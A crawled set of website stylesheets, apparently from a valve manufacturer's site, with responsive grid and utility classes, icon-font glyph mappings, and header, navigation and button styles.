  body .o_main {
    position: relative;
  }

  body .o_popup {
    width: 320px;
    left: 50%;
    margin-left: -160px;
  }

  body .o_popup.o_alert {
    width: 300px;
    margin-left: -150px;
  }
}

@media (min-width: 576px) and (max-width: 700px) {
  body .o_g .o_u.o_sm_1-2 {
    width: 50%;
  }

  body .o_g .o_u.o_sm_2-2 {
    width: 100%;
  }

  body .o_g .o_u.o_sm_1-3 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_sm_2-3 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_sm_3-3 {
    width: 100%;
  }

  body .o_g .o_u.o_sm_1-4 {
    width: 25%;
  }

  body .o_g .o_u.o_sm_2-4 {
    width: 50%;
  }

  body .o_g .o_u.o_sm_3-4 {
    width: 75%;
  }

  body .o_g .o_u.o_sm_4-4 {
    width: 100%;
  }

  body .o_g .o_u.o_sm_1-5 {
    width: 20%;
  }

  body .o_g .o_u.o_sm_2-5 {
    width: 40%;
  }

  body .o_g .o_u.o_sm_3-5 {
    width: 60%;
  }

  body .o_g .o_u.o_sm_4-5 {
    width: 80%;
  }

  body .o_g .o_u.o_sm_5-5 {
    width: 100%;
  }

  body .o_g .o_u.o_sm_1-6 {
    width: 16.66666667%;
  }

  body .o_g .o_u.o_sm_2-6 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_sm_3-6 {
    width: 50%;
  }

  body .o_g .o_u.o_sm_4-6 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_sm_5-6 {
    width: 83.33333333%;
  }

  body .o_g .o_u.o_sm_6-6 {
    width: 100%;
  }

  body .o_g .o_u.o_sm_1-8 {
    width: 12.5%;
  }

  body .o_g .o_u.o_sm_2-8 {
    width: 25%;
  }

  body .o_g .o_u.o_sm_3-8 {
    width: 37.5%;
  }

  body .o_g .o_u.o_sm_4-8 {
    width: 50%;
  }

  body .o_g .o_u.o_sm_5-8 {
    width: 62.5%;
  }

  body .o_g .o_u.o_sm_6-8 {
    width: 75%;
  }

  body .o_g .o_u.o_sm_7-8 {
    width: 87.5%;
  }

  body .o_g .o_u.o_sm_8-8 {
    width: 100%;
  }

  body .o_g .o_u.o_sm_1-12 {
    width: 8.33333333%;
  }

  body .o_g .o_u.o_sm_2-12 {
    width: 16.66666667%;
  }

  body .o_g .o_u.o_sm_3-12 {
    width: 25%;
  }

  body .o_g .o_u.o_sm_4-12 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_sm_5-12 {
    width: 41.66666667%;
  }

  body .o_g .o_u.o_sm_6-12 {
    width: 50%;
  }

  body .o_g .o_u.o_sm_7-12 {
    width: 58.33333333%;
  }

  body .o_g .o_u.o_sm_8-12 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_sm_9-12 {
    width: 75%;
  }

  body .o_g .o_u.o_sm_10-12 {
    width: 83.33333333%;
  }

  body .o_g .o_u.o_sm_11-12 {
    width: 91.66666667%;
  }

  body .o_g .o_u.o_sm_12-12 {
    width: 100%;
  }

  body .o_sm-left {
    float: left !important;
  }

  body .o_sm-right {
    float: right !important;
  }

  body .o_sm-show {
    display: inline-block !important;
  }

  body .o_sm-show-block {
    display: block !important;
  }

  body .o_sm-hide {
    display: none !important;
  }

  body .o_sm-inlineblock {
    display: inline-block !important;
  }

  body .o_sm-center {
    text-align: center !important;
  }

  body .o_sm-textright {
    text-align: right !important;
  }

  body .o_sm-textleft {
    text-align: left !important;
  }

  body .o_sm-animate {
    transition-duration: 0.4s;
    transition-timing-function: ease-out;
  }

  body .o_btn_sm-sm {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_sm-sm span {
    line-height: 30px;
    display: block;
    padding: 0 15px;
    font-size: 12px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_sm-sm i {
    padding: 0 8px;
    font-size: 16px;
    display: inline-block;
    line-height: 30px;
    vertical-align: top;
    top: 0px;
    position: relative;
    box-sizing: border-box;
  }

  body .o_btn_sm-df {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_sm-df span {
    line-height: 38px;
    display: block;
    padding: 0 20px;
    font-size: 14px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_sm-df i {
    padding: 0 11px;
    font-size: 18px;
    display: inline-block;
    line-height: 38px;
    vertical-align: top;
    top: 0px;
    position: relative;
  }

  body .o_btn_sm-xl {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_sm-xl span {
    line-height: 48px;
    display: block;
    padding: 0 45px;
    font-size: 16px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_sm-xl i {
    padding: 0 15px;
    font-size: 20px;
    display: inline-block;
    line-height: 48px;
    vertical-align: top;
    top: 0px;
    position: relative;
  }

  body .o_sm-table {
    display: table !important;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
  }

  body .o_sm-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    box-sizing: border-box;
    width: 100%;
  }

  @-moz-document url-prefix() {
    body .o_sm-table {
      display: flex !important;
      flex-flow: column;
      justify-content: center;
      align-content: center;
      height: 100%;
    }

    body .o_sm-table::before {
      content: "";
      flex: 1 1;
    }

    body .o_sm-table::after {
      content: "";
      flex: 1 1;
    }

    body .o_sm-cell {
      text-align: center;
      margin: 0 auto;
      display: block;
      width: 100%;
    }
  }

  body .o_font-large {
    font-size: 64px;
    line-height: 1.2em;
  }

  body .o_font-middle {
    font-size: 26px;
    line-height: 1.2em;
  }

  body .o_font-small {
    font-size: 14px;
    line-height: 1.2em;
  }

  body .o_main {
    position: relative;
  }

  body .o_popup {
    width: 320px;
    left: 50%;
    margin-left: -160px;
    content: \f00d;
  }

  body .o_popup.o_alert {
    width: 300px;
    margin-left: -150px;
  }
}

@media (min-width: 701px) and (max-width: 991px) {
  body .o_g .o_u.o_md_1-2 {
    width: 50%;
  }

  body .o_g .o_u.o_md_2-2 {
    width: 100%;
  }

  body .o_g .o_u.o_md_1-3 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_md_2-3 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_md_3-3 {
    width: 100%;
  }

  body .o_g .o_u.o_md_1-4 {
    width: 25%;
  }

  body .o_g .o_u.o_md_2-4 {
    width: 50%;
  }

  body .o_g .o_u.o_md_3-4 {
    width: 75%;
  }

  body .o_g .o_u.o_md_4-4 {
    width: 100%;
  }

  body .o_g .o_u.o_md_1-5 {
    width: 20%;
  }

  body .o_g .o_u.o_md_2-5 {
    width: 40%;
  }

  body .o_g .o_u.o_md_3-5 {
    width: 60%;
  }

  body .o_g .o_u.o_md_4-5 {
    width: 80%;
  }

  body .o_g .o_u.o_md_5-5 {
    width: 100%;
  }

  body .o_g .o_u.o_md_1-6 {
    width: 16.66666667%;
  }

  body .o_g .o_u.o_md_2-6 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_md_3-6 {
    width: 50%;
  }

  body .o_g .o_u.o_md_4-6 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_md_5-6 {
    width: 83.33333333%;
  }

  body .o_g .o_u.o_md_6-6 {
    width: 100%;
  }

  body .o_g .o_u.o_md_1-8 {
    width: 12.5%;
  }

  body .o_g .o_u.o_md_2-8 {
    width: 25%;
  }

  body .o_g .o_u.o_md_3-8 {
    width: 37.5%;
  }

  body .o_g .o_u.o_md_4-8 {
    width: 50%;
  }

  body .o_g .o_u.o_md_5-8 {
    width: 62.5%;
  }

  body .o_g .o_u.o_md_6-8 {
    width: 75%;
  }

  body .o_g .o_u.o_md_7-8 {
    width: 87.5%;
  }

  body .o_g .o_u.o_md_8-8 {
    width: 100%;
  }

  body .o_g .o_u.o_md_1-12 {
    width: 8.33333333%;
  }

  body .o_g .o_u.o_md_2-12 {
    width: 16.66666667%;
  }

  body .o_g .o_u.o_md_3-12 {
    width: 25%;
  }

  body .o_g .o_u.o_md_4-12 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_md_5-12 {
    width: 41.66666667%;
  }

  body .o_g .o_u.o_md_6-12 {
    width: 50%;
  }

  body .o_g .o_u.o_md_7-12 {
    width: 58.33333333%;
  }

  body .o_g .o_u.o_md_8-12 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_md_9-12 {
    width: 75%;
  }

  body .o_g .o_u.o_md_10-12 {
    width: 83.33333333%;
  }

  body .o_g .o_u.o_md_11-12 {
    width: 91.66666667%;
  }

  body .o_g .o_u.o_md_12-12 {
    width: 100%;
  }

  body .o_md-left {
    float: left !important;
  }

  body .o_md-right {
    float: right !important;
  }

  body .o_md-show {
    display: inline-block !important;
  }

  body .o_md-show-block {
    display: block !important;
  }

  body .o_md-hide {
    display: none !important;
  }

  body .o_md-inlineblock {
    display: inline-block !important;
  }

  body .o_md-center {
    text-align: center !important;
  }

  body .o_md-textright {
    text-align: right !important;
  }

  body .o_md-textleft {
    text-align: left !important;
  }

  body .o_md-animate {
    transition-duration: 0.4s;
    transition-timing-function: ease-out;
  }

  body .o_btn_md-sm {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_md-sm span {
    line-height: 30px;
    display: block;
    padding: 0 15px;
    font-size: 12px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_md-sm i {
    padding: 0 8px;
    font-size: 16px;
    display: inline-block;
    line-height: 30px;
    vertical-align: top;
    top: 0px;
    position: relative;
    box-sizing: border-box;
  }

  body .o_btn_md-df {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_md-df span {
    line-height: 38px;
    display: block;
    padding: 0 20px;
    font-size: 14px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_md-df i {
    padding: 0 11px;
    font-size: 18px;
    display: inline-block;
    line-height: 38px;
    vertical-align: top;
    top: 0px;
    position: relative;
  }

  body .o_btn_md-xl {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_md-xl span {
    line-height: 48px;
    display: block;
    padding: 0 45px;
    font-size: 16px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_md-xl i {
    padding: 0 15px;
    font-size: 20px;
    display: inline-block;
    line-height: 48px;
    vertical-align: top;
    top: 0px;
    position: relative;
  }

  body .o_md-table {
    display: table !important;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
  }

  body .o_md-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    box-sizing: border-box;
    width: 100%;
  }

  @-moz-document url-prefix() {
    body .o_md-table {
      display: flex !important;
      flex-flow: column;
      justify-content: center;
      align-content: center;
      height: 100%;
    }

    body .o_md-table::before {
      content: "";
      flex: 1 1;
    }

    body .o_md-table::after {
      content: "";
      flex: 1 1;
    }

    body .o_md-cell {
      text-align: center;
      margin: 0 auto;
      display: block;
      width: 100%;
    }
  }

  body .o_font-large {
    font-size: 64px;
    line-height: 1.2em;
  }

  body .o_font-middle {
    font-size: 26px;
    line-height: 1.2em;
  }

  body .o_font-small {
    font-size: 14px;
    line-height: 1.2em;
  }

  body .o_popup {
    width: 400px;
    left: 50%;
    margin-left: -200px;
  }

  body .o_popup.o_alert {
    width: 400px;
    margin-left: -200px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  body .o_g .o_u.o_lg_1-2 {
    width: 50%;
  }

  body .o_g .o_u.o_lg_2-2 {
    width: 100%;
  }

  body .o_g .o_u.o_lg_1-3 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_lg_2-3 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_lg_3-3 {
    width: 100%;
  }

  body .o_g .o_u.o_lg_1-4 {
    width: 25%;
  }

  body .o_g .o_u.o_lg_2-4 {
    width: 50%;
  }

  body .o_g .o_u.o_lg_3-4 {
    width: 75%;
  }

  body .o_g .o_u.o_lg_4-4 {
    width: 100%;
  }

  body .o_g .o_u.o_lg_1-5 {
    width: 20%;
  }

  body .o_g .o_u.o_lg_2-5 {
    width: 40%;
  }

  body .o_g .o_u.o_lg_3-5 {
    width: 60%;
  }

  body .o_g .o_u.o_lg_4-5 {
    width: 80%;
  }

  body .o_g .o_u.o_lg_5-5 {
    width: 100%;
  }

  body .o_g .o_u.o_lg_1-6 {
    width: 16.66666667%;
  }

  body .o_g .o_u.o_lg_2-6 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_lg_3-6 {
    width: 50%;
  }

  body .o_g .o_u.o_lg_4-6 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_lg_5-6 {
    width: 83.33333333%;
  }

  body .o_g .o_u.o_lg_6-6 {
    width: 100%;
  }

  body .o_g .o_u.o_lg_1-8 {
    width: 12.5%;
  }

  body .o_g .o_u.o_lg_2-8 {
    width: 25%;
  }

  body .o_g .o_u.o_lg_3-8 {
    width: 37.5%;
  }

  body .o_g .o_u.o_lg_4-8 {
    width: 50%;
  }

  body .o_g .o_u.o_lg_5-8 {
    width: 62.5%;
  }

  body .o_g .o_u.o_lg_6-8 {
    width: 75%;
  }

  body .o_g .o_u.o_lg_7-8 {
    width: 87.5%;
  }

  body .o_g .o_u.o_lg_8-8 {
    width: 100%;
  }

  body .o_g .o_u.o_lg_1-12 {
    width: 8.33333333%;
  }

  body .o_g .o_u.o_lg_2-12 {
    width: 16.66666667%;
  }

  body .o_g .o_u.o_lg_3-12 {
    width: 25%;
  }

  body .o_g .o_u.o_lg_4-12 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_lg_5-12 {
    width: 41.66666667%;
  }

  body .o_g .o_u.o_lg_6-12 {
    width: 50%;
  }

  body .o_g .o_u.o_lg_7-12 {
    width: 58.33333333%;
  }

  body .o_g .o_u.o_lg_8-12 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_lg_9-12 {
    width: 75%;
  }

  body .o_g .o_u.o_lg_10-12 {
    width: 83.33333333%;
  }

  body .o_g .o_u.o_lg_11-12 {
    width: 91.66666667%;
  }

  body .o_g .o_u.o_lg_12-12 {
    width: 100%;
  }

  body .o_lg-left {
    float: left !important;
  }

  body .o_lg-right {
    float: right !important;
  }

  body .o_lg-show {
    display: inline-block !important;
  }

  body .o_lg-show-block {
    display: block !important;
  }

  body .o_lg-hide {
    display: none !important;
  }

  body .o_lg-inlineblock {
    display: inline-block !important;
  }

  body .o_lg-center {
    text-align: center !important;
  }

  body .o_lg-textright {
    text-align: right !important;
  }

  body .o_lg-textleft {
    text-align: left !important;
  }

  body .o_lg-animate {
    transition-duration: 0.4s;
    transition-timing-function: ease-out;
  }

  body .o_btn_lg-sm {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_lg-sm span {
    line-height: 30px;
    display: block;
    padding: 0 15px;
    font-size: 12px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_lg-sm i {
    padding: 0 8px;
    font-size: 16px;
    display: inline-block;
    line-height: 30px;
    vertical-align: top;
    top: 0px;
    position: relative;
    box-sizing: border-box;
  }

  body .o_btn_lg-df {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_lg-df span {
    line-height: 38px;
    display: block;
    padding: 0 20px;
    font-size: 14px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_lg-df i {
    padding: 0 11px;
    font-size: 18px;
    display: inline-block;
    line-height: 38px;
    vertical-align: top;
    top: 0px;
    position: relative;
  }

  body .o_btn_lg-xl {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_lg-xl span {
    line-height: 48px;
    display: block;
    padding: 0 45px;
    font-size: 16px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_lg-xl i {
    padding: 0 15px;
    font-size: 20px;
    display: inline-block;
    line-height: 48px;
    vertical-align: top;
    top: 0px;
    position: relative;
  }

  body .o_lg-table {
    display: table !important;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
  }

  body .o_lg-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    box-sizing: border-box;
    width: 100%;
  }

  @-moz-document url-prefix() {
    body .o_lg-table {
      display: flex !important;
      flex-flow: column;
      justify-content: center;
      align-content: center;
      height: 100%;
    }

    body .o_lg-table::before {
      content: "";
      flex: 1 1;
    }

    body .o_lg-table::after {
      content: "";
      flex: 1 1;
    }

    body .o_lg-cell {
      text-align: center;
      margin: 0 auto;
      display: block;
      width: 100%;
    }
  }

  body .o_font-large {
    font-size: 72px;
    line-height: 1.2em;
  }

  body .o_font-middle {
    font-size: 32px;
    line-height: 1.2em;
  }

  body .o_font-small {
    font-size: 18px;
    line-height: 1.2em;
  }

  body .o_popup {
    width: 600px;
    left: 50%;
    margin-left: -300px;
  }

  body .o_popup.o_alert {
    width: 400px;
    margin-left: -200px;
  }
}

--- FILE ---
content_type: text/css
request_url: http://www.cnxwvalve.com/static/home/css/iconfont.css
body_size: 3513
content:
@font-face {
    font-family: iconfont;
    src: url(iconfont.eot?t=1600056896014);
    src: url(iconfont.eot?t=1600056896014#iefix) format('embedded-opentype'), url(iconfont.woff) format('woff'), url(iconfont.woff?t=1600056896014) format('woff'), url(iconfont.ttf?t=1600056896014) format('truetype'), url(iconfont.svg?t=1600056896014#iconfont) format('svg')
}

.iconfont {
    font-family: iconfont !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconarrow-close:before {
    content: "\e79a"
}

.iconarrow-add:before {
    content: "\e79b"
}

.icondelete:before {
    content: "\e6ee"
}

.iconmenu-solid:before {
    content: "\e727"
}

.iconAndroid1:before {
    content: "\e799"
}

.iconiphone:before {
    content: "\e798"
}

.iconjingyin1:before {
    content: "\e797"
}

.iconspeaker:before {
    content: "\e6f7"
}

.iconjingyin:before {
    content: "\e796"
}

.iconspeaker-solid:before {
    content: "\e72d"
}

.iconinformation-solid:before {
    content: "\e732"
}

.iconcomment:before {
    content: "\e6ed"
}

.iconarrow-jiantou-down3:before {
    content: "\e795"
}

.iconkuaishou-No-Border:before {
    content: "\e793"
}

.iconcontact-1:before {
    content: "\e792"
}

.iconshare:before {
    content: "\e6f6"
}

.iconkuaishou:before {
    content: "\e791"
}

.iconarrow-jiantou-right1:before {
    content: "\e78d"
}

.iconarrow-jiantou-up1:before {
    content: "\e78e"
}

.iconarrow-jiantou-left1:before {
    content: "\e78f"
}

.iconnumber1:before {
    content: "\e78c"
}

.iconnumber6:before {
    content: "\e787"
}

.iconnumber5:before {
    content: "\e788"
}

.iconnumber2:before {
    content: "\e789"
}

.iconnumber4:before {
    content: "\e78a"
}

.iconnumber3:before {
    content: "\e78b"
}

.icondouyin-No-Border:before {
    content: "\e785"
}

.icontoutiao-No-Border:before {
    content: "\e786"
}

.icondouyin1:before {
    content: "\e781"
}

.icontoutiao:before {
    content: "\e782"
}

.iconwechat:before {
    content: "\e783"
}

.iconweibo:before {
    content: "\e784"
}

.iconmenu:before {
    content: "\e780"
}

.iconsearch:before {
    content: "\e77f"
}

.iconclose:before {
    content: "\e77d"
}

.iconplay:before {
    content: "\e6f3"
}

.iconarrow-line-down-s:before {
    content: "\e6e7"
}

.iconarrow-line-down:before {
    content: "\e6e6"
}

.iconarrow-line-left-s:before {
    content: "\e6e8"
}

.iconarrow-line-left:before {
    content: "\e6e9"
}

.iconarrow-line-up:before {
    content: "\e6ea"
}

.iconarrow-line-right-s:before {
    content: "\e6eb"
}

.iconarrow-line-up-s:before {
    content: "\e6ec"
}

.iconarrow-jiantou-left:before {
    content: "\e707"
}

.iconarrow-jiantou-down:before {
    content: "\e708"
}

.iconarrow-jiantou-right:before {
    content: "\e709"
}

.iconarrow-jiantou-up:before {
    content: "\e70a"
}

.iconarrow-sanjiao-left-s:before {
    content: "\e71d"
}

.iconarrow-sanjiao-down-s:before {
    content: "\e71c"
}

.iconarrow-sanjiao-right-:before {
    content: "\e71e"
}

.iconarrow-sanjiao-up-s:before {
    content: "\e71f"
}

.iconshare-weixin:before {
    content: "\e743"
}

.iconshare-weibo:before {
    content: "\e745"
}

.iconxiewenbackground:before {
    content: "\e77b"
}

--- FILE ---
content_type: text/css
request_url: http://www.cnxwvalve.com/static/home/css/common.css
body_size: 106013
content:
* {
    -webkit-overflow-scrolling: auto
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0
}

a {
    color: #333
}

body,
html {
    font-family: "Microsoft YaHei"
}

.eg_button {
    width: 200px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    display: inline-block;
    position: relative;
    transition: .5s;
    background-color: #32beff;
    color: #fff;
    border-radius: 1px;
    font-size: 20px;
    cursor: pointer
}

.eg_button:hover {
    background-color: #005aab
}

.eg_button.texture:after {
    content: '';
    display: inline-block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url(xiewenbackground.svg);
    background-size: 4px;
    background-repeat: repeat;
    opacity: .2
}

.eg_button.gradient {
    background-image: linear-gradient(to right, #32beff 0, #005aab 51%, #32beff 100%);
    background-size: 200% auto;
    color: #fff
}

.eg_button.gradient:hover {
    background-position: right center
}

.eg_button.solid {
    width: 198px;
    height: 78px;
    line-height: 78px;
    background-color: #005aab;
    border: 1px solid #005aab;
    color: #fff
}

.eg_button.solid:hover {
    background-color: #32beff;
    border: 1px solid #32beff;
    color: #fff
}

.eg_button.hollow {
    width: 198px;
    height: 78px;
    line-height: 78px;
    background-color: #fff;
    border: 1px solid #005aab;
    color: #005aab
}

.eg_button.hollow:hover {
    border: 1px solid #32beff;
    color: #32beff
}

.eg_button.hollow_gradient {
    width: 198px;
    height: 78px;
    line-height: 78px;
    background-color: transparent;
    border: 1px solid #fff;
    color: #fff;
    transition: all 0s
}

.eg_button.hollow_gradient:hover {
    -o-border-image: linear-gradient(to left, #fff 0, #32beff 100%) 10 10;
    border-image: linear-gradient(to left, #fff 0, #32beff 100%) 10 10;
    transition: all 0s;
    color: #fff !important
}

.eg_button.disabled {
    width: 198px;
    height: 78px;
    line-height: 78px;
    background-color: #ddd;
    border: 1px solid #ddd;
    color: #ccc
}

.header_fixed {
    transition: .9s all
}

.footer_cookie {
    display: none !important
}

.groupHeader {
    position: absolute;
    z-index: 10;
    width: 100%;
    top: 0;
    transition: .8s all;
    z-index: 30
}

.groupHeader.fixed {
    position: fixed
}

.groupHeader.hideNav {
    top: -125px
}

.groupHeader .top_nav {
    height: 40px;
    line-height: 40px;
    background-color: #0f2341
}

.groupHeader .top_nav .top_nav_content_left span {
    font-size: 14px;
    color: #fff;
    margin-right: 5px;
    cursor: pointer;
    line-height: 40px
}

.groupHeader .top_nav .top_nav_content_left i {
    color: #fff;
    cursor: pointer
}

.groupHeader .top_nav .top_nav_content_left .iconarrow-sanjiao-down-s {
    display: inline-block
}

.groupHeader .top_nav .top_nav_content_left .iconarrow-sanjiao-up-s {
    display: none
}

.groupHeader .top_nav .top_nav_content_left.show .iconarrow-sanjiao-down-s {
    display: none
}

.groupHeader .top_nav .top_nav_content_left.show .iconarrow-sanjiao-up-s {
    display: inline-block
}

.groupHeader .top_nav .top_nav_content_left.show .officialWebsite {
    display: block
}

.groupHeader .top_nav .top_nav_content_left .officialWebsite {
    display: none;
    position: absolute;
    top: 40px;
    left: 0;
    background: rgba(15, 35, 65, .95);
    z-index: 13;
    line-height: normal;
    padding-bottom: 20px;
    padding-top: 5px;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#E50f2341, endColorstr=#E50f2341)
}

.groupHeader .top_nav .top_nav_content_left .officialWebsite .officialWebsite_close {
    height: 70px;
    line-height: 70px;
    width: 100%;
    text-align: right;
    border-bottom: 1px solid rgba(15, 35, 65, .2);
    box-sizing: border-box
}

.groupHeader .top_nav .top_nav_content_left .officialWebsite .officialWebsite_close .iconclose {
    font-size: 24px;
    color: #666;
    padding-right: 23px
}

.groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory {
    text-align: left;
    padding-bottom: 25px;
    border-top: 1px solid rgba(255, 255, 255, .1)
}

.groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory:first-child {
    border-top: 0
}

.groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory p {
    font-size: 14px;
    color: #fff;
    opacity: .45;
    filter: alpha(opacity=45);
    -moz-opacity: .45;
    -khtml-opacity: .45;
    padding-top: 25px;
    padding-bottom: 15px
}

.groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li {
    margin-left: 30px
}

.groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li a img {
    height: 25px
}

.groupHeader .top_nav .top_nav_content_left .officialWebsite .brandCategory ul li:first-child {
    margin-left: 0
}

.groupHeader .top_nav .top_nav_content_right {
    text-align: right
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance {
    cursor: pointer;
    font-size: 14px;
    color: #fff;
    display: inline-block;
    line-height: normal;
    position: relative
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance span {
    margin-right: 5px;
    line-height: 40px
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content {
    display: none;
    position: absolute;
    width: 320px;
    background: rgba(15, 35, 65, .95);
    z-index: 1;
    right: 0;
    top: 40px;
    text-align: left;
    padding: 0 30px;
    padding-bottom: 15px;
    box-sizing: border-box;
    padding-top: 10px;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#E50f2341, endColorstr=#E50f2341)
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .iconclose {
    font-size: 24px
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item {
    padding-top: 15px;
    border-top: 1px solid rgba(255, 255, 255, .1);
    box-sizing: border-box
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item p {
    font-size: 12px;
    color: #fff;
    opacity: .45;
    filter: alpha(opacity=45);
    -moz-opacity: .45;
    -khtml-opacity: .45
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul {
    margin-top: 10px
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li {
    padding: 0 10px;
    border-left: 1px solid rgba(255, 255, 255, .2);
    line-height: 1;
    margin-bottom: 15px
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li a {
    font-size: 12px;
    color: #fff
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li:first-child {
    padding-left: 0;
    border-left: 0
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item ul li.padding-r-0 {
    padding-right: 0
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .quickEntrance_content .quickEntrance_item:first-child {
    border: 0
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .iconarrow-sanjiao-down-s {
    display: inline-block
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance .iconarrow-sanjiao-up-s {
    display: none
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance.show .iconarrow-sanjiao-down-s {
    display: none
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance.show .iconarrow-sanjiao-up-s {
    display: inline-block
}

.groupHeader .top_nav .top_nav_content_right .quick_entrance.show .quickEntrance_content {
    display: block
}

.groupHeader .top_nav .top_nav_content_right .line {
    display: inline-block;
    width: 1px;
    height: 15px;
    background-color: #fff;
    opacity: .6;
    filter: alpha(opacity=60);
    -moz-opacity: .6;
    -khtml-opacity: .6;
    margin: 0 30px;
    vertical-align: middle
}

.groupHeader .top_nav .top_nav_content_right .language {
    display: inline-block
}

.groupHeader .top_nav .top_nav_content_right .language a {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    opacity: .45;
    filter: alpha(opacity=45);
    -moz-opacity: .45;
    -khtml-opacity: .45
}

.groupHeader .top_nav .top_nav_content_right .language a.color {
    color: #fff;
    opacity: 1
}

.groupHeader .top_nav .top_nav_content_right .language p {
    display: inline-block;
    width: 1px;
    height: 10px;
    background-color: #fff;
    opacity: .2;
    filter: alpha(opacity=20);
    -moz-opacity: .2;
    -khtml-opacity: .2;
    margin: 0 10px;
    vertical-align: middle
}

.groupHeader .top_nav_main {
    background: rgba(10, 63, 137, .3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#330f2341, endColorstr=#330f2341);
    height: 80px;
    line-height: 80px;
    position: relative
}

.groupHeader .top_nav_main .top_nav_main_content {
    text-align: center
}

.groupHeader .top_nav_main .top_nav_main_content .group_logo {
    width: 10%;
    text-align: left
}

.groupHeader .top_nav_main .top_nav_main_content .group_logo .logo {
    display: none
}

.groupHeader .top_nav_main .top_nav_main_content .group_logo img {
    max-width: 100%;
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group {
    font-size: 20px;
    width: auto;
    text-align: left
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title {
    padding: 0 30px;
    box-sizing: border-box
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title a:focus {
    outline: 0
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .nav_title p {
    font-size: 16px;
    letter-spacing: 0;
    color: #fff;
    opacity: .6;
    filter: alpha(opacity=60);
    -moz-opacity: .6;
    -khtml-opacity: .6;
    cursor: pointer
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item {
    display: none;
    background: #293751;
    position: absolute;
    left: 0;
    width: 100%;
    top: 80px
}

.groupHeader .top_nav_main .top_nav_main_content .group_nav_group .nav_group_item .group_item .group_item_left {
    padding: 45px 0;
    text-align: left;
    width: 36.37%;
    padding-right: 60px;
    border-right: 1px solid rgba(255, 255, 255, .1)
}

